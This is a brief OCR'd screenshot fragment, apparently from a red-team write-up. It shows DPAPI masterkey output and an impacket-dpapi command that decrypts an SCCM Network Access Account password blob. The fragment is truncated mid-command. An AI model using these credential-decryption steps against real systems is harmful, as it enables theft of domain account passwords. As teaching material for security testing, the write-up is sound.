
MasterKeyLen: 000000b0 (176)

BackupKeyLen: 00000090 (144)

CredHistLen : 00000014 (20)

DomainKeyLen: 00000000 (0)

Decrypted key with key provided

Decrypt secret policies' blobs
The previously decrypted masterkey can now be
added to the first command we used to identify
which masterkey was the NAA blob encrypted
with in order to decrypt the blob:
$
 impacket-dpapi unprotect -file naa_pwd -key 0x9a.
Impacket v0.12.0 - Copyright Fortra, LLC and its aff